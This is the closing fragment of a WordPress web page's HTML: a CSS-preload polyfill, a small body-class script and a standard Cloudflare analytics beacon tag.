//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
